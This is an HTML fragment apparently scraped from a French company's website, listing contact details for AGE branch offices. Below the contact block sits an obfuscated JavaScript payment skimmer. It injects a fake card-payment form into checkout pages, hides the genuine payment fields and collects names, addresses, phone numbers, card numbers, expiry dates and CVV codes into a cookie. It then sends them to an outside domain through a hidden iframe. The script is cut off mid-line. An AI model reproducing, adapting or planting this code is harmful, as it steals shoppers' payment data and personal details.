<p><strong><a title="AGE Lyon" href="https://elec.agedussauze.fr/&quot;nos-agences&quot;/">AGE Lyon</a></strong><br>6, ZAC de Charpenay<br>69210 Lentilly</p>
</li>
<li>
<p><strong>Tél. :</strong> (+33) 04 74 01 88 31</p>
</li>
<li>
<p><strong>Fax :</strong> (+33) 04 74 01 73 46</p>
</li>
</ul>
<p>&nbsp;</p>
</div>
<div class="col-sm-12 col-md-2">
<h4 style="text-align: center;">&nbsp;</h4>
<p>&nbsp;</p>
<ul class="contact-info">
<li>
<p><strong><a title="AGE Brives-Charensac " href="https://elec.agedussauze.fr/&quot;nos-agences&quot;/">AGE Brives-Charensac </a></strong><br>139 Avenue Charles Dupuy<br>43700 Brives Charensac</p>
</li>
<li>
<p><strong>Tél. :</strong> (+33) 04 71 02 68 24</p>
</li>
<li>
<p><strong>Fax :</strong> (+33) 04 71 02 84 27</p>
</li>
</ul>
<p>&nbsp;</p>
</div>
<div class="col-sm-12 col-md-2">
<h4 style="text-align: center;">&nbsp;</h4>
<p>&nbsp;</p>
<ul class="contact-info">
<li>
<p><strong><a title="AGE Andrézieux " href="https://elec.agedussauze.fr/&quot;nos-agences&quot;/">AGE Andrézieux</a></strong><br>5 Rond-point Auguste Colonna<br>42160 Andrézieux-Bouthéon</p>
</li>
<li>
<p><strong>Tél. :</strong> (+33) 04 43 07 05 95</p>
</li>
</ul>
<p>&nbsp;</p>
</div>
</div>
</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var 